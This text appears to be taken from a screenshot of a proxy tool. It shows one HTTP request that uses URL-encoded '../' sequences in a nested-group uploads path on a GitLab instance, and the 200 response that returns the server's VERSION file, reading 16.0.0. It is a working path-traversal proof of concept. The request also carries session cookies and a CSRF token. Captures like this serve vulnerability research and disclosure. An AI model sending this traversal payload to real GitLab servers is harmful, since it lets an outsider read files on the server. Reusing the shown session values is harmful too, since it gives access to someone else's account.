 Request
Pretty Raw Hex
\n
1 GET
/group1/group2/group3/group4/group5/upload/uploads/120072527bd48ba58ba7ed45fd3538c8
/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fVERSION HTTP/1.1
2 Host: 127.0.0.1:8080
3 Accept: application/json, text/plain, */*
4 X-CSRF-Token:
nm0oiJT7aV_ajyVeQ59-42XVQIwjuaI54VEyJeRkvM-_I9NrGIiED3kPXLp0hGldY6P2WByaAiA8wt1ZHbK
88A
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.114 Safari/537.36
6 X-Requested-With: XMLHttpRequest
7 Referer:
http://216.127.190.23:8888/group1/group2/group3/group4/group5/group6/group7/upload/
-/issues/1
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: event_filter=all; sidebar_collapsed=false; preferred_language=en;
known_sign_in=
U05QVGlLSGJqRUJoQzI1dGM1N3JXMjFUNUhVOUovUFBtUXR5K3pBNVJMN0pWaDl0djdUVzIzVTBDcUcvYjh
MNndqcWFXS09VaWdhaGdpNE5Kd1I0YUlFb1FmTUtaUXZXQmNOMHdxRHdCUGsrQnNwUHluZEZKY1ovekJXQl
ZHN20tLXBRbElweURRZFplUDlhb1dMeko1OWc9PQ%3D%3D--710ebd3ef0e0f6182765f016bd70d6147d8
b801e; _gitlab_session=881be611009bf62f443e4a47b3b7708f; 16.0.0-hide-alert-modal=
true
11 If-None-Match: W/"f02ce00e6448def8d41855410b2a4432"
12 Connection: close
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 26 May 2023 03:40:10 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 6
6 Connection: close
7 Accept-Ranges: bytes
8 Cache-Control: max-age=0, private, must-revalidate
9 Content-Disposition: attachment;
filename="..%2F..%2F..%2F..%2F..%2F..%2F..%2FVERSION";
filename*=UTF-8''..%2F..%2F..%2F..%2F..%2F..%2F..%2FVERSION
10 Content-Security-Policy:
11 Content-Transfer-Encoding: binary
12 Last-Modified: Thu, 18 May 2023 18:02:53 GMT
13 Page-Title: GitLab
14 Permissions-Policy: interest-cohort=()
15 X-Content-Type-Options: nosniff
16 X-Download-Options: noopen
17 X-Frame-Options: SAMEORIGIN
18 X-Gitlab-Meta: {"correlation_id":"01H1B28Y6EVABH6VDW9XFP0CVX","version":"1"}
19 X-Permitted-Cross-Domain-Policies: none
20 X-Request-Id: 01H1B28Y6EVABH6VDW9XFP0CVX
21 X-Runtime: 0.121837
22 X-Ua-Compatible: IE=edge
23 X-Xss-Protection: 1; mode=block
24 Strict-Transport-Security: max-age=63072000
25 Referrer-Policy: strict-origin-when-cross-origin
26
27 16.0.0